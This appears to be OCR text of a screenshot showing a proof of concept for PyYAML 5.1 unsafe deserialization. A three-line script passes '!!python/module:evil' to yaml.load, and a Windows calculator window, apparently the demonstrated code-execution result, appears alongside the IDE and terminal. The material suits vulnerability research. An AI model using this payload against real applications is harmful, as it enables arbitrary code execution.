 VERSION_5.1_LOW
__pycache__
evil.py
simple.yml
yaml_module.py
yaml_test.py
yaml_verify.py
yaml_module.py > ...
1 import yaml
2 poc = "!!python/module:evil"
3 yaml.load(poc)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
问题 输出 调试控制台 终端
PS D:\web\PyYaml\version_5.1_low> python -u "d:\web\PyYaml\version_5.1_low\yaml_module.py"
PS D:\web\PyYaml\version_5.1_low>